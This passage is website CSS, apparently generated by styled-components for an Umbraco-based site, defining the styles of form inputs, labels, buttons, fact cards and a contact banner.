.hyjpbi{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.12rem + 0.19vw,1.31rem);display:inline-block;color:#708A94;position:absolute;top:clamp(1.06rem,0.96rem + 0.29vw,1.25rem);left:clamp(0.63rem,0.45rem + 0.48vw,0.94rem);-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);padding:0 8px;background-color:#ffffff;z-index:1;-webkit-transition:-webkit-transform 0.3s,font-weight 0.3s,top 0.3s;-webkit-transition:transform 0.3s,font-weight 0.3s,top 0.3s;transition:transform 0.3s,font-weight 0.3s,top 0.3s;max-width:calc(100% - 50px);pointer-events:none;} [data-theme=mint] .hyjpbi{--formBgColor:#bfe3e1;} [data-theme=sky] .hyjpbi{--formBgColor:#d1edfa;} [data-theme=rose] .hyjpbi{--formBgColor:#fad4e0;}
/* sc-component-id: UmbracoFormstyles__Input-sc-e4es9q-11 */
.jOjWnr{--accentColorSecondary:#708A94;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);font-weight:200;display:block;background:#ffffff;border:2px solid var(--accentColorSecondary);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);color:#002e40;height:clamp(3.5rem,3.22rem + 0.78vw,4rem);padding:clamp(0.5rem,0.16rem + 0.97vw,1.13rem) 16px;width:100%;} @media (prefers-reduced-motion:no-preference){.jOjWnr{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color,background-color;transition-property:border-color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color,background-color;}} .invalid .jOjWnr{--accentColorSecondary:#CB525F;} .jOjWnr:focus,.jOjWnr:focus-visible{--accentColorSecondary:#1C7178;outline:none;} [data-theme=mint] .jOjWnr{--formBgColor:#bfe3e1;} [data-theme=sky] .jOjWnr{--formBgColor:#d1edfa;} [data-theme=rose] .jOjWnr{--formBgColor:#fad4e0;} .jOjWnr::-webkit-input-placeholder{color:transparent;opacity:0;} .jOjWnr::-moz-placeholder{color:transparent;opacity:0;} .jOjWnr:-ms-input-placeholder{color:transparent;opacity:0;} .jOjWnr::placeholder{color:transparent;opacity:0;} .jOjWnr:-webkit-autofill{-webkit-transition:background-color 0s 600000s,color 0s 600000s;transition:background-color 0s 600000s,color 0s 600000s;} .jOjWnr:not(:placeholder-shown){--accentColorSecondary:#002e40;} .jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#002e40;} .jOjWnr:not(:placeholder-shown):focus{--accentColorSecondary:#1C7178;} .jOjWnr:not(:placeholder-shown):focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.08rem + 0.29vw,1.38rem);-webkit-transform:translateY(-29px);-ms-transform:translateY(-29px);transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);} @media (min-width:1024px){.jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{-webkit-transform:translateY(-33px);-ms-transform:translateY(-33px);transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}}
/* sc-component-id: UmbracoFormstyles__Textarea-sc-e4es9q-14 */
.iQSHsE{--accentColorSecondary:#708A94;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);font-weight:200;display:block;background:#ffffff;border:2px solid var(--accentColorSecondary);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);color:#002e40;height:clamp(3.5rem,3.22rem + 0.78vw,4rem);padding:clamp(0.5rem,0.16rem + 0.97vw,1.13rem) 16px;width:100%;height:auto;} @media (prefers-reduced-motion:no-preference){.iQSHsE{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color,background-color;transition-property:border-color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color,background-color;}} .invalid .iQSHsE{--accentColorSecondary:#CB525F;} .iQSHsE:focus,.iQSHsE:focus-visible{--accentColorSecondary:#1C7178;outline:none;} .iQSHsE::-webkit-input-placeholder{color:transparent;opacity:0;} .iQSHsE::-moz-placeholder{color:transparent;opacity:0;} .iQSHsE:-ms-input-placeholder{color:transparent;opacity:0;} .iQSHsE::placeholder{color:transparent;opacity:0;} .iQSHsE:not(:placeholder-shown){--accentColorSecondary:#002e40;} .iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#002e40;} .iQSHsE:not(:placeholder-shown):focus{--accentColorSecondary:#1C7178;} .iQSHsE:not(:placeholder-shown):focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.08rem + 0.29vw,1.38rem);-webkit-transform:translateY(-29px);-ms-transform:translateY(-29px);transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);} @media (min-width:1024px){.iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{-webkit-transform:translateY(-33px);-ms-transform:translateY(-33px);transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}} .invalid .iQSHsE{background-position:top 16px right 16px;}
/* sc-component-id: UmbracoFormstyles__Submit-sc-e4es9q-17 */
.eUJNZf{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin:24px 0 0;} @media (max-width:767px){.eUJNZf{width:100%;}.eUJNZf .Buttonstyles__Button-sc-19ou5pv-2{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}
/* sc-component-id: UmbracoFormstyles__ButtonWrapper-sc-e4es9q-29 */
.cMoFmF{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}
/* sc-component-id: KeyFactCardstyles__Container-sc-1emjeak-0 */
.Nuhyj{--factColor:#fad4e0;--factColorBar:#f5a6c2;--linkColor:#ffffff;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;gap:clamp(0.63rem,0.11rem + 1.45vw,1.56rem);padding:clamp(0.5rem,0.22rem + 0.78vw,1rem) 0 clamp(0.5rem,0.22rem + 0.78vw,1rem) clamp(0.75rem,0.23rem + 1.45vw,1.69rem);color:var(--factColor);} .Nuhyj::before{content:'';position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);height:100%;width:clamp(0.19rem,0.08rem + 0.29vw,0.38rem);border-radius:100px;background-color:var(--factColorBar);}
/* sc-component-id: KeyFactCardstyles__GraphicHolder-sc-1emjeak-1 */
.csjvGK{-webkit-flex:0 0 clamp(4.38rem,4.2rem + 0.48vw,4.69rem);-ms-flex:0 0 clamp(4.38rem,4.2rem + 0.48vw,4.69rem);flex:0 0 clamp(4.38rem,4.2rem + 0.48vw,4.69rem);text-align:center;}
/* sc-component-id: KeyFactCardstyles__FactGraphic-sc-1emjeak-2 */
.kCdXbh{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;height:clamp(3.5rem,2.95rem + 1.55vw,4.5rem);}
/* sc-component-id: KeyFactCardstyles__FactText-sc-1emjeak-5 */
.jLstFY{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);}
/* sc-component-id: KeyFactCardstyles__FactContextText-sc-1emjeak-6 */
.iuLpZQ{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;margin-top:6px;color:#ffffff;} .iuLpZQ h1,.iuLpZQ .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .iuLpZQ h2,.iuLpZQ .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .iuLpZQ h3,.iuLpZQ .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .iuLpZQ h4,.iuLpZQ .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .iuLpZQ p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .iuLpZQ p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .iuLpZQ p.center{text-align:center;} .iuLpZQ p.right{text-align:right;} .iuLpZQ p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .iuLpZQ p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .iuLpZQ p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.iuLpZQ p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .iuLpZQ p a:focus{outline:none;} .iuLpZQ p a:focus,.iuLpZQ p a:hover{color:#55959a;} .iuLpZQ a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.iuLpZQ a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .iuLpZQ a:focus{outline:none;} .iuLpZQ a:focus,.iuLpZQ a:hover{color:#55959a;} .iuLpZQ ol,.iuLpZQ ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .iuLpZQ ol li,.iuLpZQ ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .iuLpZQ ol li p,.iuLpZQ ul li p{display:inline;} .iuLpZQ ol li p:last-child,.iuLpZQ ul li p:last-child{margin-bottom:0;} .iuLpZQ ol{list-style:decimal;padding-left:1.2em;} .iuLpZQ ul{list-style:none;padding-left:1.2em;} .iuLpZQ ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .iuLpZQ ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .iuLpZQ ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .iuLpZQ ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .iuLpZQ blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .iuLpZQ blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .iuLpZQ .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .iuLpZQ .quote-name > strong{display:block;} .iuLpZQ hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .iuLpZQ table{border-collapse:collapse;margin-bottom:1em;width:100%;} .iuLpZQ table thead tr td,.iuLpZQ table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .iuLpZQ table thead tr td:first-child,.iuLpZQ table thead tr th:first-child{border-radius:8px 0 0 8px;} .iuLpZQ table thead tr td:last-child,.iuLpZQ table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .iuLpZQ table tbody tr:nth-child(even){background-color:#bfe3e1;} .iuLpZQ table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .iuLpZQ table tbody tr th:first-child{border-radius:8px 0 0 8px;} .iuLpZQ table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .iuLpZQ table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .iuLpZQ table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .iuLpZQ table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .iuLpZQ table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.iuLpZQ table tbody tr td{white-space:nowrap;}} .iuLpZQ sub{position:relative;top:0.5em;font-size:80%;} .iuLpZQ .responsive-table{position:relative;overflow-x:auto;} .iuLpZQ *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .iuLpZQ > *:first-child{margin-top:0;} .iuLpZQ > *:last-child{margin-bottom:0;} .iuLpZQ p{font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);color:#ffffff;margin-bottom:0;} .iuLpZQ p a{color:var(--linkColor);} .iuLpZQ a{color:var(--linkColor);}
/* sc-component-id: ContactInfoBannerstyles__Container-sc-1t235m-0 */
.cWAnMs{--bgColor:#002e40;--fgColor:#ffffff;--formBgColor:#ffffff;background-color:var(--bgColor);color:var(--fgColor);position:relative;} .cWAnMs[data-theme=teal]{--bgColor:#006068;--formBgColor:#fad4e0;} .cWAnMs[data-theme=coral]{--bgColor:#f5a6c2;--fgColor:#002e40;--formBgColor:#d1edfa;} .cWAnMs[data-has-bg='true']{--formBgColor:#d1edfa !important;}
/* sc-component-id: ContactInfoBannerstyles__Inner-sc-1t235m-1 */
.hzCalO{position:relative;z-index:1;} @media (min-width:1024px){.hzCalO{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}@media (min-width:1024px){.hzCalO{grid-template-columns:repeat(12,1fr);}}}
/* sc-component-id: ContactInfoBannerstyles__FormWrapper-sc-1t235m-5 */
.eDxNEk{grid-column:span 2;border-radius:8px;overflow:hidden;position:relative;margin-top:30px;} @media (min-width:1024px){.eDxNEk{grid-column:7 / span 6;margin-top:0;}}
/* sc-component-id: ContactInfoBannerstyles__FormContainer-sc-1t235m-6 */
.fDXGAa{background-color:var(--formBgColor);color:#002e40;padding:clamp(1.25rem,0.22rem + 2.91vw,3.13rem) clamp(1.25rem,-0.13rem + 3.88vw,3.75rem);}
/* sc-component-id: ContactInfoBannerstyles__FormTitle-sc-1t235m-7 */
.fLQpW{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);font-size:clamp(1.75rem,1.47rem + 0.78vw,2.25rem);line-height:clamp(2.25rem,2.04rem + 0.58vw,2.63rem);}
/* sc-component-id: ContactInfoBannerstyles__FormIntro-sc-1t235m-8 */
.jMDpDy{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);}
/* sc-component-id: ContactInfoBannerstyles__ContentBlock-sc-1t235m-10 */
.ekfocM{grid-column:1 / span 6;position:relative;}
/* sc-component-id: ContactInfoBannerstyles__ContentBlockInner-sc-1t235m-11 */
.iyXeH{margin-top:15px;} @media (min-width:768px){.iyXeH{max-width:770px;padding-right:40px;margin-top:0;margin-right:auto;}}
/* sc-component-id: ContactInfoBannerstyles__SubTitle-sc-1t235m-12 */
.iicglm{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.75rem,0.68rem + 0.19vw,0.88rem);line-height:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);margin-bottom:0;}
/* sc-component-id: ContactInfoBannerstyles__Title-sc-1t235m-13 */
.jkXFYe{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);line-height:clamp(2.25rem,1.63rem + 1.74vw,3.38rem);}
/* sc-component-id: ContactInfoBannerstyles__Content-sc-1t235m-14 */
.kRoYMM{max-width:700px;} .kRoYMM h1,.kRoYMM .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .kRoYMM h2,.kRoYMM .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .kRoYMM h3,.kRoYMM .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .kRoYMM h4,.kRoYMM .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .kRoYMM p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .kRoYMM p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .kRoYMM p.center{text-align:center;} .kRoYMM p.right{text-align:right;} .kRoYMM p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .kRoYMM p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .kRoYMM p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.kRoYMM p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .kRoYMM p a:focus{outline:none;} .kRoYMM p a:focus,.kRoYMM p a:hover{color:#55959a;} .kRoYMM a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.kRoYMM a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .kRoYMM a:focus{outline:none;} .kRoYMM a:focus,.kRoYMM a:hover{color:#55959a;} .kRoYMM ol,.kRoYMM 